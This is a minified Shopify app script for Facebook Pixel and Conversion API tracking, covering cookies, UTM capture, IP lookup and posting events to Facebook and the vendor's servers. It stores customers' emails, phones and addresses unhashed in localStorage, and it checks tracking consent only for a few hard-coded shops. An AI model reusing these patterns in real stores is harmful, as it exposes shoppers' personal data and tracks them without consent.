

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c0eaf-e238-7981-8de0-20f514103c7e/facebook-pixel-5-366/assets/facebook-pixel.js
body_size: 9981
content:
var fBSettings=window.omegaFBSettings||JSON.parse(localStorage.getItem("ot_omega_settings")),ot_feature_settings=fBSettings?.settings?.feature_settings||null,ot_endPointUrl=ot_feature_settings?.app_api_url||fBSettings?.endpoint_capi_url||"https://app.twoowls.io/base-facebook-pixels",ot_rootLinkCapi=ot_feature_settings?.core_api_url||fBSettings?.core_capi_url||"https://api.twoowls.io/core-facebook-pixels",ot_rootLinkTracking=ot_feature_settings?.core_api_url||"https://api.twoowls.io/core-facebook-pixels",ot_tracking_path=ot_feature_settings?.tracking_path||"/conversion-api",ot_external_path=ot_feature_settings?.external_path||"/api/external",rootlinkFBPixel=ot_endPointUrl+ot_external_path;function otTransformURL(t){var e=t.split("?")[1];return void 0!==e?-1!==e.indexOf("&")?(e=e.slice(e.indexOf("&")+1,e.length),t.split("?")[0]+"?"+e):t.split("?")[0]:t}function otConvertShopName(){return null!=localStorage.getItem("ot_fb_shop")?localStorage.getItem("ot_fb_shop"):""}function otDetectAttributeWindow(){return"undefined"!=typeof omegaFBSettings&&void 0!==omegaFBSettings.settings.attributes_window?Math.max(1,parseInt(omegaFBSettings.settings.attributes_window,10)||14):14}function otSetCookieByAttributeWindow(t,e){var o=new Date,n=otDetectAttributeWindow(),n=(o.setTime(o.getTime()+24*n*60*60*1e3),"expires="+o.toGMTString());document.cookie=t+"="+e+";"+n+";path=/"}function otConvertPageUrl(){var t=window.location.href,e=t.indexOf("/wpm@"),o=t.indexOf("/sandbox/modern")+"/sandbox/modern".length,e=t.slice(e,o);return t.replace(e,"")}function otIsJsonString(t){try{JSON.parse(t)}catch(t){return!1}return!0}function deleteCookie(t){document.cookie=t+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"}function otSetCookie(t,e,o){var n=new Date,o=(n.setTime(n.getTime()+24*o*60*60*1e3),"expires="+n.toGMTString());document.cookie=t+"="+e+";"+o+";path=/"}function otGetCookie(t){var o=t+"=",n=(document.cookie,document.cookie.split(";"));for(let e=0;e<n.length;e++){let t=n[e];for(;" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(o))return t.substring(o.length,t.length)}return""}function otDeleteCookie(t,e="/",o){var n=new Date,n=(n.setTime(n.getTime()+0),"expires="+n.toUTCString());document.cookie=t+"=0;"+n+";path="+e,o&&(document.cookie=t+"=0;"+n+`;path=${e};domain=`+o)}function generateEventID(t){for(var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890".split(""),o=[],n=0;n<t;n++){var a=(Math.random()*(e.length-1)).toFixed(0);o[n]=e[a]}return o.join("")}function ot_getUrlParam(t){t=window.location.search.match("[?&]"+t+"(?:&|$|=([^&]*))");return t?t[1]||"":null}function getRandomInt(t,e){return t=Math.ceil(t),e=Math.floor(e),Math.floor(Math.random()*(e-t)+t)}async function sha256(t){t=(new TextEncoder).encode(t),t=await crypto.subtle.digest("SHA-256",t);return Array.from(new Uint8Array(t)).map(t=>t.toString(16).padStart(2,"0")).join("")}function otTrackEventConversionAPI(t,e){fetch(t,{method:"POST",body:e}).then(function(t){}).catch(function(t){console.log(t)})}function otSaveAdvancedMatchings(t){var e=null!=t.email?t.email:"",o=null!=t.shippingAddress.city?t.shippingAddress.city.toLowerCase():"",n=null!=t.shippingAddress.phone?t.shippingAddress.phone:"",a=null!=t.shippingAddress.zip?t.shippingAddress.zip:"",i=null!=t.shippingAddress.firstName?t.shippingAddress.firstName.toLowerCase():"",r=null!=t.shippingAddress.lastName?t.shippingAddress.lastName.toLowerCase():"",c=null!=t.shippingAddress.countryCode?t.shippingAddress.countryCode.toLowerCase():"",t=null!=t.shippingAddress.provinceCode?t.shippingAddress.provinceCode.toLowerCase():"",s={em:e,ct:o,ph:n,zp:a,fn:i,ln:r,external_id:externalID,country:c,st:t},c=Object.keys(s);if(0<c.length)for(var _ of c)""==s[_]&&delete s[_];window.localStorage.setItem("OT_DATA_CUSTOMER__TRACK_FB",JSON.stringify(s)),OT_DATA_CUSTOMER__TRACK_FB=s,window.localStorage.setItem("OT_DATA_CUSTOMER",JSON.stringify({em:e,ct:o,ph:n,zp:a,first_name:i,last_name:r,external_id:externalID}))}function otGetContentCategories(t){let o=[];return t.forEach(function(t,e){o.push(t.variant.product.type)}),(o=[...new Set(o)]).filter(t=>""!==t).toString()}function removeElementInObject(t,e){var o=Object.keys(t);if(0<o.length)for(var n of o)t[n]==e&&delete t[n];return t}function otGetAttributeFBCAndFBP(){var t=(new Date).getTime()+getRandomInt(1,1e5),e=(new Date).getTime();return{fbc:otDetectFbc("1",e),fbp:otDetectFbp("1",e,t)}}function otDetectFbc(t,e){let o=null;var n=otGetCookie("_fbc"),a=otGetCookie("OT_FBCLID"),i=ot_getUrlParam("fbclid");return o=null!=i?(otSetCookieByAttributeWindow("OT_FBCLID",t=`fb.${t}.${e}.`+i),t):""!=a?a:null,o=""!==n?n:o}function otFBDetectExternalID(){var t=otGetCookie("c_user"),e=otGetCookie("ex_id");return null!=t&&""!==t?(otSetCookieByAttributeWindow("ex_id",e),t):(null!=e&&""!==e||otSetCookieByAttributeWindow("ex_id",e=generateEventID(10)),e)}function otFBDetectSectionOrderID(){var t=otGetCookie("section_order_id");return null!=t&&""!==t||otSetCookieByAttributeWindow("section_order_id",t=generateEventID(10)),t}function otDetectFbp(t,e,o){var n=otGetCookie("OT_FBPLID"),a=otGetCookie("_fbp");return""!==a?a:""!==n?n:(otSetCookieByAttributeWindow("OT_FBPLID",a=`fb.${t}.${e}.`+o),a)}function otAddUtmField(t,e=!1){var o=ot_getUrlParam(t),t=t.replace("omega_",""),n=(e&&otDeleteCookie("ot_fb_"+t),ot_getUrlParam(t));if(null!==n||null!==o){if(null!==o)return e&&otDeleteCookie("ot_fb_"+t),otSetCookieByAttributeWindow("ot_fb_"+t,o),{status:"success",data:""!=o?o:"undetectable"};if(null!==n)return e&&otDeleteCookie("ot_fb_"+t),otSetCookieByAttributeWindow("ot_fb_"+t,n),{status:"success",data:""!=n?n:"undetectable"}}else if(""!==otGetCookie("ot_fb_"+t))return e&&otDeleteCookie("ot_fb_"+t),{status:"success",data:otGetCookie("ot_fb_"+t)};return{status:"false",data:null}}function OtDetectAdsUrl(){let e=!1;return["fbclid","omega_utm_campaign","omega_ad_name","omega_adset_name","omega_utm_source","utm_campaign","ad_name","utm_source","adset_name","campaign_id","adset_id","ad_id"].every(t=>!window.location.search.includes(t)||!(e=!0)),e}function otDetectField(t){var e=ot_getUrlParam(t),t=t.replace("omega_",""),o=ot_getUrlParam(t);return null!=e?(otSetCookieByAttributeWindow("ot_fb_"+t,e),e):null!=o?(otSetCookieByAttributeWindow("ot_fb_"+t,o),o):(otSetCookieByAttributeWindow("ot_fb_"+t,"undetectable"),"undetectable")}function otDetectUTMUrl(){var e={utm_source:otDetectField("utm_source"),utm_campaign:otDetectField("utm_campaign"),adset_name:otDetectField("adset_name"),ad_name:otDetectField("ad_name"),campaign_id:otDetectField("campaign_id"),adset_id:otDetectField("adset_id"),ad_id:otDetectField("ad_id")},t=JSON.parse(localStorage.getItem("OT_LIST_CAMPAIGNS"))||[];return(t=t.filter(function(t){return""!==otGetCookie("ot_list_"+t.campaign_id)})).some(function(t){return JSON.stringify(t)===JSON.stringify(e)})||(t.push(e),localStorage.setItem("OT_LIST_CAMPAIGNS",JSON.stringify(t)),otSetCookieByAttributeWindow("ot_list_"+e.campaign_id,"active")),e}function otDetectUTMCookie(){return{utm_source:otGetCookie("ot_fb_utm_source"),utm_campaign:otGetCookie("ot_fb_utm_campaign"),adset_name:otGetCookie("ot_fb_adset_name"),ad_name:otGetCookie("ot_fb_ad_name"),campaign_id:otGetCookie("ot_fb_campaign_id"),adset_id:otGetCookie("ot_fb_adset_id"),ad_id:otGetCookie("ot_fb_ad_id")}}function otFBDetectCampaign(){return(OtDetectAdsUrl()?otDetectUTMUrl:otDetectUTMCookie)()}function otGetContentProduct(t){return t.map(t=>({id:1,name:"",quantity:""}))}function getIP(){return fetch("https://www.cloudflare.com/cdn-cgi/trace").then(t=>t.text())}function isIPv6(t){return/^(?:(?:[a-fA-F\d]{1,4}:){7}(?:[a-fA-F\d]{1,4}|:)|(?:[a-fA-F\d]{1,4}:){6}(?:(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|:[a-fA-F\d]{1,4}|:)|(?:[a-fA-F\d]{1,4}:){5}(?::(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|(?::[a-fA-F\d]{1,4}){1,2}|:)|(?:[a-fA-F\d]{1,4}:){4}(?:(?::[a-fA-F\d]{1,4}){0,1}:(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|(?::[a-fA-F\d]{1,4}){1,3}|:)|(?:[a-fA-F\d]{1,4}:){3}(?:(?::[a-fA-F\d]{1,4}){0,2}:(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|(?::[a-fA-F\d]{1,4}){1,4}|:)|(?:[a-fA-F\d]{1,4}:){2}(?:(?::[a-fA-F\d]{1,4}){0,3}:(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|(?::[a-fA-F\d]{1,4}){1,5}|:)|(?:[a-fA-F\d]{1,4}:){1}(?:(?::[a-fA-F\d]{1,4}){0,4}:(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|(?::[a-fA-F\d]{1,4}){1,6}|:)|(?::(?:(?::[a-fA-F\d]{1,4}){0,5}:(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|(?::[a-fA-F\d]{1,4}){1,7}|:)))(?:%[0-9a-zA-Z]{1,})?$/gm.test(t)}function ipv4ToIpv6(t){t=t.split(".").map(t=>parseInt(t,10));if(4!==t.length||t.some(t=>isNaN(t)||t<0||255<t))throw new Error("Invalid IPv4 address format");return`::ffff:${t[0].toString(16).padStart(2,"0")}:${t[1].toString(16).padStart(2,"0")}:${t[2].toString(16).padStart(2,"0")}:`+t[3].toString(16).padStart(2,"0")}function isIPv4(t){return/^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/.test(t)}async function otDetectIP(){try{let e=[];if(""!=ot_ip)return ot_ip;let o="";return await getIP().then(t=>{null!=(ip=t.split("ip=")[1].split("\n")[0])&&null!=ip&&e.includes(ot_fb_shop)&&(isIPv4(ip)||isIPv6(ip))&&!isIPv6(o=ip)&&(o=ipv4ToIpv6(ip))}),o}catch(t){return""}}function otDetectMatchingParams(t,e){var o=t[e]??null,n=t.shipping_address?t.shipping_address[e]??null:null,t=t.billing_address?t.billing_address[e]??null:null;return o??n??t??""}function getItemOnCartPageFB(e){localStorage.removeItem("ot_cart"),fetch("/cart.js").then(t=>{if(t.ok)return t.json();throw new Error("Network response was not ok")}).then(t=>{localStorage.setItem("ot_cart",JSON.stringify(t)),"function"==typeof e&&e(t)}).catch(t=>{console.error("There was a problem with the fetch operation:",t)})}function saveAdsAttributeToDBByCartToken(){fetch("/cart.js").then(t=>{if(t.ok)return t.json();throw new Error("Network response was not ok")}).then(t=>{var o=JSON.parse(sessionStorage.getItem("saveAdsAttributeToDBByCartToken")??"{}")?.cart_token??"",t=t?.token?t.token.split("?")[0]:null;if(o!==t){var o=otFBDetectCampaign(),n=otGetAttributeFBCAndFBP();let e=JSON.stringify({shop:Shopify.shop,cart_token:t,ads_data:{...n,...o,external_id:otFBDetectExternalID(),section_order_id:otFBDetectSectionOrderID()},checkout_token:null});fetch(ot_rootLinkTracking+"/ads-information",{method:"POST",body:e}).then(t=>{t.ok&&sessionStorage.setItem("saveAdsAttributeToDBByCartToken",e)}).catch(t=>console.log(t))}}).catch(t=>{console.error("There was a problem with the fetch operation:",t)})}let LIST_SHOP_SAVE_ADS_INFO=["s6508z-gq.myshopify.com","j80whr-4c.myshopify.com","duoyou.myshopify.com"];function initFacebookEventScript(){var t,e,o;e=window,o=document,e.fbq||(t=e.fbq=function(){t.callMethod?t.callMethod.apply(t,arguments):t.queue.push(arguments)},e._fbq||(e._fbq=t),(t.push=t).loaded=!0,t.version="2.0",t.queue=[],(e=o.createElement("script")).async=!0,e.src="https://connect.facebook.net/en_US/fbevents.js",(o=o.getElementsByTagName("script")[0]).parentNode.insertBefore(e,o))}function otCheckEnableTracking(t){var e,o;let n=window?.location?.origin;return!["halipax.com","ausmenics.myshopify.com"].some(t=>n?.includes(t))&&!(!omegaFBSettings||!omegaFBSettings?.settings)&&(e=!("FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0),o=null==omegaFBSettings?.settings?.[t]||"1"==omegaFBSettings?.settings?.[t],["capi_track_addtocart","capi_track_checkout","capi_track_purchase"].includes(t)?o:"capi_track_pageview"==t?o&&e&&1==omegaFBSettings?.settings?.feature_settings?.is_enable_capi_pageview:o&&e)}function detectInfoATCByProductId(e,t){return t.filter(t=>t.product_id==e).map(t=>({url:"https://"+ot_fb_shop+t.url??"",title:t.title,id:e}))}function detectLastInfoATCByProductId(e,t){return 0<t?.length&&(t=t.filter(t=>t.product_id==e)[0])?[{url:"https://"+ot_fb_shop+t?.url??"",title:t?.variant_title?t?.product_title+" - "+t?.variant_title:t?.product_title,id:e??""}]:[]}function convertToFormData(e,t,n){let a=t||new URLSearchParams;for(var i in e)if(e.hasOwnProperty(i)){let o=n?`${n}[${i}]`:i,t=e[i];null!==t&&"null"!==t||(t=""),Array.isArray(t)?t.forEach((t,e)=>{e=o+`[${e}]`;"object"==typeof t&&null!==t?convertToFormData(t,a,e):a.append(e,null===t||"null"===t?"":t)}):"object"==typeof t&&null!==t?convertToFormData(t,a,o):a.append(o,t)}return a}async function otDisagreeForTracking(){let t=!1;var e=window?.Shopify?.shop;if(["livefresh-juice.myshopify.com","long-testapp.myshopify.com","0d1a37-4.myshopify.com","quickstart-7683b804.myshopify.com","dccomics-shop.myshopify.com"].includes(e))try{await new Promise((e,o)=>{window?.Shopify?.loadFeatures?window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],t=>{t?o(t):e()}):o(new Error("Shopify.loadFeatures not available"))}),(t="yes"!==window?.Shopify?.customerPrivacy?.getTrackingConsent())&&(otDeleteCookie("_fbp","/","."+e),otDeleteCookie("obj_fbp_fbc"),otDeleteCookie("OT_FBPLID")),console.log("%c Omega Facebook pixels - Disagree For Tracking: "+t,"color: red; background: white;padding: 5px; border-radius: 5px")}catch(t){console.error("[Omega] Error loading consent-tracking-api:",t)}else"amicajewels.myshopify.com"!==e&&e!==window.otStoreIntegrateCookie&&(t=!1);return t||initFacebookEventScript(),t}async function fetchWithTimeout(t,o=5e3){var e=new Promise((t,e)=>setTimeout(()=>e(new Error("Request timed out")),o)),t=fetch(t);try{var n=await Promise.race([t,e]);return n.ok?await n.json():null}catch(t){return null}}LIST_SHOP_SAVE_ADS_INFO.includes(Shopify.shop)&&saveAdsAttributeToDBByCartToken();var ot_fb_shop=Shopify.shop,fb_pageURL=(localStorage.setItem("ot_fb_shop",ot_fb_shop),window.location.href),fb_pageURL,ot_ip=("undefined"!=typeof __st&&void 0!==__st.pageurl&&(fb_pageURL="https://"+__st.pageurl),""),ot_information_campaign=(null!==localStorage.getItem("ot_ip_v6")&&(ot_ip=localStorage.getItem("ot_ip_v6")),"undefined"!=typeof arrayFBPixelTrack&&localStorage.setItem("ot_omega_px",arrayFBPixelTrack),fb_pageURL=otTransformURL(fb_pageURL),otFBDetectCampaign()),externalID=(localStorage.setItem("ot_information_campaign",JSON.stringify(ot_information_campaign)),"undefined"!=typeof omegaFBSettings&&localStorage.setItem("ot_omega_settings",JSON.stringify(omegaFBSettings)),otFBDetectExternalID()),sectionOrderId=otFBDetectSectionOrderID(),obj_fbp_fbc=otGetAttributeFBCAndFBP(),OT_LIST_CAMPAIGNS=(otSetCookieByAttributeWindow("obj_fbp_fbc",JSON.stringify(obj_fbp_fbc??{})),[]),OT_DATA_CUSTOMER=(null!==localStorage.getItem("OT_LIST_CAMPAIGNS")&&(OT_LIST_CAMPAIGNS=JSON.parse(localStorage.getItem("OT_LIST_CAMPAIGNS"))),{external_id:externalID,section_order_id:sectionOrderId}),OT_DATA_CUSTOMER__TRACK_FB=(null!==localStorage.getItem("OT_DATA_CUSTOMER")&&otIsJsonString(localStorage.getItem("OT_DATA_CUSTOMER"))&&(OT_DATA_CUSTOMER=JSON.parse(localStorage.getItem("OT_DATA_CUSTOMER"))),{external_id:externalID}),otListAllCustomEvents=(null!==localStorage.getItem("OT_DATA_CUSTOMER__TRACK_FB")&&otIsJsonString(localStorage.getItem("OT_DATA_CUSTOMER__TRACK_FB"))&&(OT_DATA_CUSTOMER__TRACK_FB=JSON.parse(localStorage.getItem("OT_DATA_CUSTOMER__TRACK_FB"))),[]),otListAllCustomAddToCart=[],otListAllCustomCheckout=[],otListAllCustomLead=[],isCustomEventPage=ot_getUrlParam("otCustomEvent"),conditionIncludeFileEventSetup=sessionStorage.getItem("OT_FACEBOOK_EVENT_SETUP"),cart_url="//"+window.location.hostname+"/cart.json",itemInCart,otFBElementButtonAddToCart=".product-form__add-button, .product-form__add-button .loader-button__loader,[data-add-to-cart-text],.ProductForm__AddToCart,#teeAtcButton,#new-form-atc,.single_add_to_cart_button,#AddToCartForm button,.product__form button.add-to-cart, #AddToCart-product-template,.product-form__cart-submit,[name^='add']",otFBElementButtonCheckout='.bettercart_checkout,[name^="checkout"],[name^="checkout"] .loader-button__text,.shopify-payment-button__button,.btn-checkout,a.fbq-checkout,.checkout_btn,.OTCheckout,.OTCheckout span,#cart .action_button.right, shop-pay-wallet-button, shop-pay-wallet-button button, shop-pay-wallet-button slot';if("undefined"==typeof $&&(t=>{t.src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js",t.integrity="sha384-tsQFqpEReu7ZLhBV2VZlAu7zcOV+rXbYlF2cqB8txI/8aZajjp4Bqd+V6D5IgvKT",t.crossOrigin="anonymous",t.onload=function(){$=jQuery.noConflict()},document.head.appendChild(t)})(document.createElement("script")),((_,d)=>{_.otfbq||(_.otfbq=async function(){if(otLogNameBaseCode("Omega"),!("FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0)&&0<arguments.length){"string"==typeof arguments[0]&&(r=""+arguments[0]),"string"==typeof arguments[1]&&(t=arguments[1]),"object"==typeof arguments[2]&&(e=arguments[2]),void 0!==arguments[3]&&(o=arguments[3]),void 0!==arguments[4]&&(nameCustomEvent=arguments[4]),""!=o&&void 0!==o||(o=(new Date).getTime()+getRandomInt(1,1e5));var t,e,o,n=[];if("string"==typeof r&&""!=r.replace(/\s+/gi,"")&&"string"==typeof t&&t.replace(/\s+/gi,"")){switch(n.push("id="+encodeURIComponent(r)),t){case"PageView":case"ViewContent":case"Search":case"AddToCart":case"InitiateCheckout":case"AddPaymentInfo":case"Lead":case"CompleteRegistration":case"Purchase":case"AddToWishlist":n.push("ev="+encodeURIComponent(t));break;case"trackCustom":n.push("ev="+encodeURIComponent(nameCustomEvent));break;default:return}if(n.push("dl="+encodeURIComponent(fb_pageURL)),d.referrer&&n.push("rl="+encodeURIComponent(d.referrer)),n.push("if=false"),n.push("ts="+(new Date).getTime()),"object"==typeof e)for(var a in e)if("object"==typeof e[a]&&e[a]instanceof Array){if(0<e[a].length){for(var i=0;i<e[a].length;i++)e[a][i]=(e[a][i]+"").replace(/^\s+|\s+$/gi,"").replace(/\s+/gi," ").replace(/,/gi,"§");n.push("cd["+a+"]="+encodeURIComponent(e[a].join(",").replace(/^/gi,"['").replace(/$/gi,"']").replace(/,/gi,"','").replace(/§/gi,",")))}}else n.push("cd["+a+"]="+encodeURIComponent(e[a]));var r=Object.keys(OT_DATA_CUSTOMER__TRACK_FB);if(0<r.length)for(var c of r)n.push("&ud["+c+"]="+await sha256(OT_DATA_CUSTOMER__TRACK_FB[c]));n.push("v="+encodeURIComponent("2.7.19"));var s=(new Date).getTime(),r=d.createElement("img");r.id="fb_"+s,r.src="https://www.facebook.com/tr/?eid="+o+"&"+n.join("&"),r.width=1,r.height=1,r.style="display:none;",d.body.appendChild(r),_.setTimeout(function(){var t=d.getElementById("fb_"+s);t.parentElement.removeChild(t)},5e3)}}})})(window,document),window.otBaseCodeFB=function(){var t,e,o,n;if((otLogNameBaseCode("FB"),!("FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0))&&(0<arguments.length&&("string"==typeof arguments[0]&&(t=""+arguments[0]),"string"==typeof arguments[1]&&(e=arguments[1]),"object"==typeof arguments[2]&&(o=arguments[2]),void 0!==arguments[3]&&(n=arguments[3]),void 0!==arguments[4]&&(nameCustomEvent=arguments[4]),""!=n&&void 0!==n||(n=(new Date).getTime()+getRandomInt(1,1e5)),"string"==typeof t)&&""!=t.replace(/\s+/gi,"")&&"string"==typeof e&&e.replace(/\s+/gi,""))){var a={...OT_DATA_CUSTOMER__TRACK_FB};switch(fbq("init",t,a),e){case"PageView":fbq("trackSingle",t,"PageView",{},{eventID:n});break;case"ViewContent":case"Search":case"AddToCart":case"InitiateCheckout":case"AddPaymentInfo":case"Lead":case"CompleteRegistration":case"Purchase":case"AddToWishlist":fbq("trackSingle",t,e,o,{eventID:n});break;case"trackCustom":fbq("trackSingle",t,nameCustomEvent,o,{eventID:n});break;default:return}}},window.addEventListener("message",async t=>{var e;"ot_omega_get"==t.data?(e=Array.from(document.querySelectorAll('iframe[sandbox="allow-scripts allow-forms"]')).filter(t=>t.src.includes("custom/web-pixel")),"undefined"!=typeof arrayFBPixelTrack&&0<e.length&&e.forEach(t=>{t.contentWindow.postMessage("ot_omega_px:"+arrayFBPixelTrack,"*"),t.contentWindow.postMessage("ot_omega_settings:"+JSON.stringify(omegaFBSettings),"*")})):"string"==typeof t.data&&t.data.includes("ot_track_add_to_cart")&&omegaFBSettings&&"1"==omegaFBSettings.settings.enable&&omegaCallBackAddToCartTrigger(JSON.parse(t.data.slice(21)))}),void 0===window.otFbPixelCheckExistFile&&(otFacebookPixelInit(),window.otFbPixelCheckExistFile=!1),"undefined"!=typeof omegaFBSettings&&(omegaFBSettings.settings.is_enable_trigger,1)){let domeSandBox=Array.from(document.querySelectorAll('iframe[sandbox="allow-scripts allow-forms"]')).filter(t=>t.src.includes("custom/web-pixel"));"undefined"!=typeof arrayFBPixelTrack&&0<domeSandBox.length&&domeSandBox.forEach(t=>{t.contentWindow.postMessage("ot_omega_px:"+arrayFBPixelTrack,"*"),t.contentWindow.postMessage("ot_omega_settings:"+JSON.stringify(omegaFBSettings),"*")})}async function otFacebookPixelInit(){if(""!=(ot_ip=""==ot_ip?await otDetectIP():ot_ip)&&localStorage.setItem("ot_ip_v6",ot_ip),await otDisagreeForTracking())return!0;var t=[],e="undefined"!=typeof omegaFBSettings,o=(t=e?omegaFBSettings:await otFacebookPixelCheckExpireApp(rootlinkFBPixel,ot_fb_shop)).settings;"1"==o.is_custome_event&&t.list_all_custom_events.forEach(t=>{0==t.event_type&&otListAllCustomEvents.push(t),1==t.event_type&&otListAllCustomLead.push(t),2==t.event_type&&otListAllCustomAddToCart.push(t),3==t.event_type&&otListAllCustomCheckout.push(t)}),e?"1"==omegaFBSettings.settings.enable&&otDetectEventCodeBase(o):"1"==t.enableApp&&otDetectEventCodeBase(o)}function otDetectEventCodeBase(t){otFBAddAttributeClickIdToOrder(t);var e="1"==t.content_type_event?"product":"product_group";"1"==t.use_basecode_fb&&(window.otfbq=window.otBaseCodeFB),"undefined"!=typeof arrayFBPixelTrack?(detectCustomEvents(arrayFBPixelTrack,otListAllCustomEvents),detectLeadEvents(arrayFBPixelTrack,otListAllCustomLead),void 0!==t.is_enable_web_pixel&&"0"!=t.is_enable_web_pixel||otMultiFacebookPixel(t,e)):void 0!==t.is_enable_web_pixel&&"2"==t.is_enable_web_pixel||(handleCheckPageIsThankYouPage(t,e,Shopify),void 0!==Shopify.Checkout&&void 0!==Shopify.Checkout.isOrderStatusPage&&trackOrderStatusPage())}async function otMultiFacebookPixel(o,r){if("undefined"!=typeof arrayFBPixelTrack&&0<arrayFBPixelTrack.length&&"0"==omegaFBSettings.settings.is_enable_trigger){let e=generateEventID(36);if(-1==fb_pageURL.indexOf("/products/")&&(otCheckEnableTracking("pixel_track_pageview")&&arrayFBPixelTrack.forEach(function(t){otfbq(""+t,"PageView","",e)}),!otCheckEnableTracking("capi_track_pageview")||"FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0||trackEventFBConversionAPI(0,{action:"PageView",event_id:e,event_source_url:fb_pageURL,pixels:arrayFBPixelTrack,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})),-1<fb_pageURL.indexOf("/products/")){var c=await otGetInfoProductByLink(-1<fb_pageURL.indexOf("?")?fb_pageURL.split("?")[0]+".json":fb_pageURL+".json");-1<c.title.indexOf("'")&&(c.title=c.title.replace(/'/g,""));let o=generateEventID(36),n=(otCheckEnableTracking("pixel_track_pageview")&&arrayFBPixelTrack.forEach(function(t){otfbq(""+t,"PageView","",o)}),ot_getUrlParam("variant")),a=null!==n?""+n:""+meta.product.variants[0].id,i=("product_group"==r&&(a=void 0!==c.id?""+c.id:""+meta.product.id),c.variants[0].price);null!=n&&meta.product.variants.forEach((t,e)=>{t.id==n&&(i=parseInt(t.price)/100)}),otCheckEnableTracking("pixel_track_viewcontent")&&arrayFBPixelTrack.forEach(function(t,e){otfbq(""+t,"ViewContent",{content_ids:[a],content_type:r,value:i,content_name:c.title,currency:Shopify.currency.active},o)}),!otCheckEnableTracking("capi_track_viewcontent")||"FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0||trackEventFBConversionAPI(0,{action:"ViewContent",event_id:o,event_source_url:fb_pageURL,content_ids:[a],content_type:r,value:i,content_name:c.title,currency:Shopify.currency.active,pixels:arrayFBPixelTrack,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}if(-1<fb_pageURL.indexOf("/search")){let e=generateEventID(36);otCheckEnableTracking("pixel_track_search")&&arrayFBPixelTrack.forEach(function(t){otfbq(""+t,"Search","",e)}),otCheckEnableTracking("capi_track_search")&&trackEventFBConversionAPI(0,{action:"Search",event_id:e,event_source_url:fb_pageURL,pixels:arrayFBPixelTrack,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}-1<fb_pageURL.indexOf("/cart")&&getItemOnCartPageFB(function(a){let i=(itemInCart=a).items[0];var t=localStorage.getItem("OTPX"),e=localStorage.getItem("OTPXADDED");if((t!=a.item_count||null==t)&&1!=e){localStorage.setItem("OTPXADDED",0),localStorage.setItem("OTPX",a.item_count);let o=""+i.variant_id,n=("product_group"==r&&(o=""+i.product_id),generateEventID(36));otCheckEnableTracking("pixel_track_addtocart")&&arrayFBPixelTrack.forEach(function(t,e){otfbq(""+t,"AddToCart",{content_ids:[o],content_type:r,value:parseInt(a.total_price)/100,content_name:i.product_title,currency:Shopify.currency.active},n)});t=detectLastInfoATCByProductId(i.product_id,a.items);otCheckEnableTracking("capi_track_addtocart")&&trackEventFBConversionAPI(0,{action:"AddToCart",event_id:n,event_source_url:fb_pageURL,content_ids:[o],content_type:r,value:parseInt(a.total_price)/100,content_name:i.product_title,currency:Shopify.currency.active,pixels:arrayFBPixelTrack,shop:Shopify.shop,products:t,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}}),document.addEventListener("click",function(t){otEventClickIsMatchesDom(t,otFBElementButtonAddToCart,otListAllCustomAddToCart)&&setTimeout(()=>{getItemOnCartPageFB(function(t){otTrackATC(arrayFBPixelTrack,o,t,r)})},1500),otEventClickIsMatchesDom(t,otFBElementButtonCheckout,otListAllCustomCheckout)&&window.omegaCallBackCheckout()})}else-1<fb_pageURL.indexOf("/products/")?omegaCallBackViewContent():-1<fb_pageURL.indexOf("/cart")&&null!=localStorage.getItem("OT_DATA_TRIGGER_ATC")&&omegaCallBackAddToCartTrigger(JSON.parse(localStorage.getItem("OT_DATA_TRIGGER_ATC")))}async function trackOrderStatusPage(){var t=await otGetAllPixel(),o=generateEventID(36);0<t?.length&&otCheckEnableTracking("pixel_track_pageview")&&t.forEach(function(t,e){otfbq(""+t,"PageView","",o)})}function ABTestOtGetAllPixel(o){return new Promise(t=>{var e=new 